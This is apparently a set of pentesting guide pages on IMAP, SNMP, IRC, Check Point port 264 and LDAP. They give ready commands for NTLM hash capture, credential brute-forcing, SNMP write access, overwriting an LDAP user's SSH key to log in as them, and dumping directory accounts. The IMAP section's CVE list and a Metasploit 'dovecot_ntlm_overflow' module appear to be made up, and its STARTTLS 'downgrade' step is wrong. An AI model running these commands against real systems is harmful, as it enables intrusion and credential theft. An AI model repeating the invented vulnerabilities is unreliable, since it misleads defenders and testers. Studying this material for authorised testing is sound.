  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic info

The Internet Message Access Protocol (IMAP) is a standard protocol for accessing and managing email on remote servers. Widely used in enterprise environments, it facilitates seamless email synchronization across devices. IMAP primarily operates over ports **143 (unencrypted)** and **993 (encrypted)**. As a penetration tester, understanding IMAP's vulnerabilities is crucial, as improperly configured servers or weak authentication mechanisms can expose sensitive information or allow unauthorized access.

This guide provides an in-depth, technical approach to pentesting IMAP, covering reconnaissance, exploitation techniques, and practical tools for ethical hackers.

### IMAP Overview

IMAP is designed to allow email clients to interact with email servers without downloading emails locally. Its primary features include:

* **Port 143**: Used for unencrypted communication, exposing data to potential interception.
* **Port 993**: Used for encrypted IMAP traffic via SSL/TLS, offering better security.

However, even encrypted IMAP traffic can be vulnerable to misconfigurations, weak authentication mechanisms, or software vulnerabilities.

### Banner Grabbing

Banner grabbing is the first step to gathering information about the IMAP server. It involves connecting to the server and extracting banners that reveal server software, version, and potential vulnerabilities.

**Tools and Commands:**

1. **Netcat**:

   ```
   nc -nv <IP> 143
   ```

2. **OpenSSL** for encrypted connections:

   ```
   openssl s_client -connect <IP>:993 -crlf -quiet
   ```

**Analysis:**

The banner can reveal the IMAP server software (e.g., Dovecot, Cyrus), its version, and supported features like `STARTTLS` or `AUTH=PLAIN`, which can be leveraged during exploitation.

***

### NTLM Authentication Information Disclosure

IMAP servers often support NTLM authentication, which can inadvertently leak sensitive information during communication. Attackers can exploit this to capture NTLM hashes and perform offline cracking.

1. **Using Responder**: Configure Responder to intercept NTLM authentication attempts:

   ```
   sudo responder -I <interface> -rdwv
   ```
2. **Initiate an NTLM Challenge-Response:** Exploit IMAP’s NTLM authentication mechanism to capture hashes.
3. **Extract and Crack Hashes:** Use **John the Ripper** or **Hashcat** to crack captured hashes.

   ```
   hashcat -m 5600 ntlmhash.txt rockyou.txt
   ```

### IMAP Brute Force Attacks

Brute forcing is a common technique to test the strength of IMAP credentials.

1. **Hydra**:

   ```
   hydra -L usernames.txt -P passwords.txt imap://<IP>
   ```
2. **Medusa**:

   ```
   medusa -h <IP> -u <username> -P passwords.txt -M imap
   ```
3. **Nmap NSE Script**:

   ```
   nmap --script imap-brute -p 143 <IP>
   ```

### IMAP Syntax and Commands

Understanding IMAP’s syntax allows you to interact with the server manually and probe for weaknesses.

1. **LOGIN**: Authenticate a user.

   ```
   a LOGIN username password
   ```
2. **LIST**: Retrieve available mailboxes.

   ```
   a LIST "" "*"
   ```
3. **SELECT**: Access a specific mailbox.

   ```
   a SELECT INBOX
   ```
4. **SEARCH**: Search emails based on criteria.

   ```
   a SEARCH ALL
   ```
5. **FETCH**: Retrieve email content.

   ```
   a FETCH 1 BODY[TEXT]
   ```

Using `openssl s_client` to issue commands over an encrypted session:

```
openssl s_client -connect <IP>:993
```

Then input IMAP commands manually:

```
. LOGIN user@example.com password
. LIST "" "*"
```

***

Basic navigation is possible with [CURL](https://ec.haxx.se/usingcurl/usingcurl-reademail#imap), but the documentation is light on details so checking the [source](https://github.com/curl/curl/blob/master/lib/imap.c) is recommended for precise details.

Listing mailboxes (imap command `LIST "" "*"`)

```
curl -k 'imaps://1.2.3.4/' --user user:pass
```

Listing messages in a mailbox (imap command `SELECT INBOX` and then `SEARCH ALL`)

```
curl -k 'imaps://1.2.3.4/INBOX?ALL' --user user:pass
```

The result of this search is a list of message indicies.

Its also possible to provide more complex search terms. e.g. searching for drafts with password in mail body:

```
curl -k 'imaps://1.2.3.4/Drafts?TEXT password' --user user:pass
```

A nice overview of the search terms possible is located [here](https://www.atmail.com/blog/imap-commands/).

Downloading a message (imap command `SELECT Drafts` and then `FETCH 1 BODY[]`)

```
curl -k 'imaps://1.2.3.4/Drafts;MAILINDEX=1' --user user:pass
```

The mail index will be the same index returned from the search operation.

It is also possible to use `UID` (unique id) to access messages, however it is less conveniant as the search command needs to be manually formatted. E.g.

```
curl -k 'imaps://1.2.3.4/INBOX' -X 'UID SEARCH ALL' --user user:pass
curl -k 'imaps://1.2.3.4/INBOX;UID=1' --user user:pass
```

Also, possible to download just parts of a message, e.g. subject and sender of first 5 messages (the `-v` is required to see the subject and sender):

```
$ curl -k 'imaps://1.2.3.4/INBOX' -X 'FETCH 1:5 BODY[HEADER.FIELDS (SUBJECT FROM)]' --user user:pass -v 2>&1 | grep '^<'
```

Although, its probably cleaner to just write a little for loop:

```
for m in {1..5}; do
  echo $m
  curl "imap://1.2.3.4/INBOX;MAILINDEX=$m;SECTION=HEADER.FIELDS%20(SUBJECT%20FROM)" --user user:pass
done
```

**Shodan:**

Search for exposed IMAP servers:

```
port:143 "IMAP" OR port:993 "IMAP"
```

***

## Known Vulnerabilities and CVEs

1. **CVE-2019-3560**: Dovecot NTLM authentication buffer overflow.
   * Exploitable via malformed NTLM packets.
2. **CVE-2020-12675**: Improper IMAP command handling in Cyrus IMAP.
   * Allows remote attackers to crash the server.
3. **CVE-2022-23008**: IMAP STARTTLS downgrade vulnerability.
   * Allows interception of plaintext credentials.

***

**Legacy IMAP Servers:**

1. **Exploit STARTTLS Downgrade:** Capture plaintext credentials:

   ```
   openssl s_client -connect <IP>:143 -starttls imap
   ```
2. **Buffer Overflow in NTLM Authentication:** Trigger using a crafted payload with Metasploit.

   ```
   msfconsole
   use exploit/windows/imap/dovecot_ntlm_overflow
   ```

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# SNMP - Ports  161, 162, 10161, and 10162/UDP

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>

## Basic info

The Simple Network Management Protocol (SNMP) is a widely used protocol for managing and monitoring devices in an IP network. It enables the exchange of management information between network devices such as routers, switches, firewalls, servers, and more. While SNMP is invaluable for network administrators, it can also present a vulnerability if improperly configured or exposed to unauthorized access.

In penetration testing, one of the key areas of focus is identifying weaknesses in SNMP, particularly on commonly used UDP ports like **161, 162, 10161, and 10162**. These ports are the default for SNMP operations and can often be leveraged for exploitation. In this article, we'll explore how these ports work, the potential risks they pose, and how to test them effectively during a penetration test.

## **Understanding SNMP Ports**

### **Port 161/UDP - SNMP Agent Communication**

Port **161** is the primary port used by SNMP agents to receive requests from SNMP managers. This port is responsible for handling requests such as:

* **Get**: Retrieving information from devices.
* **Set**: Modifying the configuration of devices.
* **Trap**: Sending unsolicited notifications from the device to the manager.

### **Port 162/UDP - SNMP Manager Communication**

Port **162** is used by SNMP managers to receive **trap** messages. These are notifications sent from SNMP agents about certain events or thresholds that have been exceeded. Traps are important for real-time monitoring but can also expose critical information about the network if intercepted by an attacker.

### **Ports 10161 and 10162/UDP - SNMPv3 (Secure) Communication**

In SNMPv3, the communication is encrypted, and it uses **ports 10161** and **10162**. These ports offer a more secure way to handle SNMP requests and responses, as SNMPv3 includes support for authentication and encryption (AES and DES). Despite the added security, misconfigurations can still create vulnerabilities.

## **Common Vulnerabilities in SNMP**

While SNMP itself is not inherently insecure, improper configurations or weak implementations can make it a target for attackers. Some of the most common vulnerabilities include:

1. **Default Community Strings** SNMP uses community strings, which act as passwords for accessing the device’s management features. The default community strings, such as "public" and "private," are often left unchanged. If an attacker knows or guesses these strings, they can gain access to sensitive data.
2. **Lack of Encryption (SNMPv1 and SNMPv2c)** Earlier versions of SNMP (v1 and v2c) do not support encryption, making the data transmitted over the network easily readable. Attackers can sniff network traffic to capture community strings or other sensitive information.
3. **Weak Authentication (SNMPv3)** While SNMPv3 supports encryption, its authentication mechanisms can still be weak if poorly configured. Attackers may exploit misconfigured SNMPv3 settings to bypass security measures.
4. **Misconfigured Access Controls** Improper access controls can expose SNMP services to unauthorized users. If these controls aren’t adequately implemented, attackers may gain access to SNMP agents and perform actions like changing configurations or exfiltrating sensitive data.
5. **Device Fingerprinting via SNMP** SNMP is often used to gather information about network devices. Attackers can exploit publicly exposed SNMP services to fingerprint devices and map out the network topology, which could provide valuable information for later attacks.

#### **Penetration Testing SNMP on Ports 161, 162, 10161, and 10162**

Penetration testers commonly target SNMP during a network assessment to identify misconfigurations and vulnerabilities. Testing SNMP typically involves both passive reconnaissance (gathering information) and active exploitation (exploiting identified vulnerabilities).

Here’s how you can test SNMP effectively during a penetration test:

**1. Banner Grabbing**

Start by identifying devices running SNMP services on ports **161** and **162**. Use tools like **Nmap** or **Masscan** to scan the network for these ports. This can help you identify devices running SNMP services.

```bash
nmap -p 161,162 <target_ip>
```

**2. SNMP Enumeration**

Once you’ve identified devices with SNMP services, you can use enumeration tools like **snmpwalk**, **snmpget**, or **snmpbulkwalk** to gather information from the target devices. If the community string is default or weak, you may be able to retrieve valuable information such as device configurations, running processes, and network interfaces.

```bash
snmpwalk -v 2c -c public <target_ip>
```

**3. Brute Force Attacks**

If the default community string is not exposed, you can attempt to brute-force community strings with tools like **Hydra** or **SnmpBrute**. A successful guess of the community string can allow you to interact with the SNMP agent and gather sensitive data.

```bash
hydra -l admin -P /path/to/wordlist snmp://<target_ip>
```

**4. Exploiting SNMP Traps**

If port **162** is open, you can attempt to intercept or send custom SNMP traps. Tools like **Wireshark** can be useful to monitor for inbound traps, while **Metasploit** offers the ability to send malicious traps that could trigger an alert or crash the SNMP service.

**5. SNMPv3 Testing**

When testing SNMPv3, ensure that the devices are using proper authentication and encryption. Weak credentials or misconfigured devices can expose sensitive data or allow unauthorized changes to network configurations. Tools like **snmpwalk** can also be used with SNMPv3, specifying the username, authentication method, and encryption options.

```bash
snmpwalk -v 3 -u <username> -a SHA -A <auth_password> -x AES -X <encryption_password> <target_ip>
```

**6. SNMP Write Operations**

Misconfigured devices may allow **write** operations using SNMP. Attackers can change configurations, such as routing tables or device settings, which can have a major impact on network security. It's crucial to test for such vulnerabilities and ensure that write access is restricted or properly protected.

```bash
snmpset -v 2c -c private <target_ip> <OID> <value>
```

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# IRC - Ports 194,6667,6660-7000

IRC, initially a plain text protocol, was assigned 194/TCP by IANA but is commonly run on 6667/TCP and similar ports to avoid needing root privileges for operation.

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic Information <a href="#basic-information" id="basic-information"></a>

IRC, initially a **plain text protocol**, was assigned **194/TCP** by IANA but is commonly run on **6667/TCP** and similar ports to avoid needing **root privileges** for operation.

A **nickname** is all that's needed to connect to a server. Following connection, the server performs a reverse-DNS lookup on the user's IP.

Users are divided into **operators**, who need a **username** and **password** for more access, and regular **users**. Operators have varying levels of privileges, with administrators at the top.

**Default ports:** 194, 6667, 6660-7000

```
PORT     STATE SERVICE
6667/tcp open  irc
```

## Enumeration <a href="#enumeration" id="enumeration"></a>

### Banner <a href="#banner" id="banner"></a>

IRC can support **TLS**.

```bash
nc -vn <IP> <PORT>
openssl s_client -connect <IP>:<PORT> -quiet
```

### Manual <a href="#manual" id="manual"></a>

Here you can see how to connect and access the IRC using some **random nickname** and then enumerate some interesting info. You can learn more commands of IRC [here](https://en.wikipedia.org/wiki/List_of_Internet_Relay_Chat_commands#USERIP).

```bash
#Connection with random nickname
USER ran213eqdw123 0 * ran213eqdw123
NICK ran213eqdw123
#If a PING :<random> is responded you need to send
#PONG :<received random>

VERSION
HELP
INFO
LINKS
HELPOP USERCMDS
HELPOP OPERCMDS
OPERATOR CAPA
ADMIN      #Admin info
USERS      #Current number of users
TIME       #Server's time
STATS a    #Only operators should be able to run this
NAMES      #List channel names and usernames inside of each channel -> Nombre del canal y nombre de las personas que estan dentro
LIST       #List channel names along with channel banner
WHOIS <USERNAME>      #WHOIS a username
USERHOST <USERNAME>   #If available, get hostname of a user
USERIP <USERNAME>     #If available, get ip of a user
JOIN <CHANNEL_NAME>   #Connect to a channel

#Operator creds Brute-Force
OPER <USERNAME> <PASSWORD>
```

You can, also, atttempt to login to the server with a password. The default password for ngIRCd is `wealllikedebian`.

```bash
PASS wealllikedebian
NICK patrick
USER test1 test2 <IP> :test3
```

### **Find and scan IRC services** <a href="#find-and-scan-irc-services" id="find-and-scan-irc-services"></a>

```bash
nmap -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 194,6660-7000 <ip>
```

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# Check Point Firewall - Port 264

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic info

CheckPoint Firewall-1 is a widely used firewall solution, but certain configurations allow attackers to extract valuable information about the firewall and its management station. This article will demonstrate how an attacker can leverage port **264/TCP** to obtain critical details using publicly available tools and commands.

CheckPoint Firewall-1 includes a **SecuRemote Topology service** running on **port 264/TCP**, which allows unauthenticated queries. By interacting with this service, attackers can retrieve the **firewall's hostname** and the **SmartCenter management station's name**—potentially leading to further attacks.

The ability to obtain these details is particularly dangerous because it helps attackers map the network infrastructure, identify targets for further exploitation, and develop customized phishing attacks.

***

## Exploiting CheckPoint Firewall-1 with Metasploit

Metasploit provides a module that can interact with the firewall to extract its **hostname** and **management station name**.

#### Step 1: Load the Metasploit Module

Open **Metasploit** and load the auxiliary module:

```
use auxiliary/gather/checkpoint_hostname
```

#### Step 2: Set Target IP Address

Set the **RHOST** parameter to the target CheckPoint Firewall-1 instance:

```
set RHOST 10.10.10.10
```

#### Step 3: Execute the Module

Run the module to interact with the firewall:

```
run
```

If the firewall is vulnerable, the module will successfully contact the SecuRemote Topology service and return output similar to:

```
[*] Attempting to contact Checkpoint FW1 SecuRemote Topology service...
[+] Appears to be a CheckPoint Firewall...
[+] Firewall Host: FIREFIGHTER-SEC
[+] SmartCenter Host: FIREFIGHTER-MGMT.example.com
[*] Auxiliary module execution completed
```

This confirms the presence of the firewall and exposes its internal naming conventions.

***

## Alternative Method: Extracting Hostname and ICA Name Manually

If Metasploit is unavailable, a direct **Netcat** command can be used to query the firewall:

#### Step 1: Send Query via Netcat

```
printf '\x51\x00\x00\x00\x00\x00\x00\x21\x00\x00\x00\x0bsecuremote\x00' | nc -q 1 10.10.10.10 264 | grep -a CN | cut -c 2-
```

#### Step 2: Analyze the Output

A successful query returns the firewall’s **certificate name (CN)** and **organization (O)**:

```
CN=Panama,O=MGMTT.srv.rxfrmi
```

These values can be used to gain insights into the firewall’s identity and administrative domains.

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# LDAP - Ports 389, 636, 3268, 3269

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

***

## Basic Info

LDAP (Lightweight Directory Access Protocol) is a protocol used for accessing and managing directory information services. It is commonly used in Windows Active Directory and Linux directory services.

* **Ports**:
  * TCP 389 (unencrypted LDAP)
  * TCP 636 (LDAPS - LDAP over SSL/TLS)
  * TCP 3268 (Global Catalog for domain-wide searches)
  * TCP 3269 (Secure Global Catalog)
* **Authentication Types**:

  * Anonymous bind
  * Simple authentication (username/password)
  * SASL authentication (Kerberos, NTLM, Digest-MD5)

## LDAP Data Interchange Format <a href="#ldap-data-interchange-format" id="ldap-data-interchange-format"></a>

LDIF (LDAP Data Interchange Format) defines the directory content as a set of records. It can also represent update requests (Add, Modify, Delete, Rename).

```bash
dn: dc=local
dc: local
objectClass: dcObject

dn: dc=moneycorp,dc=local
dc: moneycorp
objectClass: dcObject
objectClass: organization

dn ou=it,dc=moneycorp,dc=local
objectClass: organizationalUnit
ou: dev

dn: ou=marketing,dc=moneycorp,dc=local
objectClass: organizationalUnit
Ou: sales

dn: cn= ,ou= ,dc=moneycorp,dc=local
objectClass: personalData
cn:
sn:
gn:
uid:
ou:
mail: pepe@hacktricks.xyz
phone: 23627387495
```

* Lines 1-3 define the top level domain local
* Lines 5-8 define the first level domain moneycorp (moneycorp.local)
* Lines 10-16 define 2 organizational units: dev and sales
* Lines 18-26 create an object of the domain and assign attributes with values

### Write data <a href="#write-data" id="write-data"></a>

Note that if you can modify values you could be able to perform really interesting actions. For example, imagine that you **can change the "sshPublicKey" information** of your user or any user. It's highly probable that if this attribute exist, then **ssh is reading the public keys from LDAP**. If you can modify the public key of a user you **will be able to login as that user even if password authentication is not enabled in ssh**.

```bash
# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/
>>> import ldap3
>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)
>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)
>>> connection.bind()
True
>>> connection.extend.standard.who_am_i()
u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})
```

## Anonymous Access <a href="#anonymous-access" id="anonymous-access"></a>

#### Bypass TLS SNI check <a href="#bypass-tls-sni-check" id="bypass-tls-sni-check"></a>

According to [**this writeup**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/) just by accessing the LDAP server with an arbitrary domain name (like company.com) he was able to contact the LDAP service and extract information as an anonymous user:

```bash
ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +
```

#### LDAP anonymous binds <a href="#ldap-anonymous-binds" id="ldap-anonymous-binds"></a>

[LDAP anonymous binds](https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/anonymous-ldap-operations-active-directory-disabled) allow **unauthenticated attackers** to retrieve information from the domain, such as a complete listing of users, groups, computers, user account attributes, and the domain password policy. This is a **legacy configuration**, and as of Windows Server 2003, only authenticated users are permitted to initiate LDAP requests.\
However, admins may have needed to **set up a particular application to allow anonymous binds** and given out more than the intended amount of access, thereby giving unauthenticated users access to all objects in AD.

### Valid Credentials <a href="#valid-credentials" id="valid-credentials"></a>

If you have valid credentials to login into the LDAP server, you can dump all the information about the Domain Admin using:

[ldapdomaindump](https://github.com/dirkjanm/ldapdomaindump)

```bash
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
```

## Enumerating LDAP Services

Before attacking LDAP, we must enumerate the target environment.

#### 2.1 Scanning for LDAP Services

Use `nmap` to discover LDAP services:

```
nmap -p 389,636,3268,3269 --script ldap-rootdse <target-IP>
```

#### 2.2 LDAP Enumeration with windapsearch or`ldapsearch`

#### windapsearch <a href="#windapsearch" id="windapsearch"></a>

[**Windapsearch**](https://github.com/ropnop/windapsearch) is a Python script useful to **enumerate users, groups, and computers from a Windows** domain by utilizing LDAP queries.

```bash
# Get computers
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers
# Get groups
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups
# Get users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Domain Admins
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Privileged Users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users
```

#### [ldapsearch](https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html#ldapsearch) <a href="#ldapsearch" id="ldapsearch"></a>

Check null credentials or if your credentials are valid:

```bash
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
```

```bash
# CREDENTIALS NOT VALID RESPONSE
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
 tion a successful bind must be completed on the connection., data 0, v3839
```

If you find something saying that the "*bind must be completed*" means that the credentials are incorrect.

You can extract **everything from a domain** using:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
-x Simple Authentication
-H LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
```

Extract **users**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"
```

Extract **computers**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

Extract **my info**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

Extract **Domain Admins**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

Extract **Domain Users**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

Extract **Enterprise Admins**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

Extract **Administrators**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

Extract **Remote Desktop Group**:

```bash
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
```

To see if you have access to any password you can use grep after executing one of the queries:

```bash
<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"
```

Please, notice that the passwords that you can find here could not be the real ones...

**pbis**

You can download **pbis** from here: <https://github.com/BeyondTrust/pbis-open/> and it's usually installed in `/opt/pbis`.\
**Pbis** allow you to get basic information easily:

```bash
#Read keytab file
./klist -k /etc/krb5.keytab

#Get known domains info
./get-status
./lsa get-status

#Get basic metrics
./get-metrics
./lsa get-metrics

#Get users
./enum-users
./lsa enum-users

#Get groups
./enum-groups
./lsa enum-groups

#Get all kind of objects
./enum-objects
./lsa enum-objects

#Get groups of a user
./list-groups-for-user <username>
./lsa list-groups-for-user <username>
#Get groups of each user
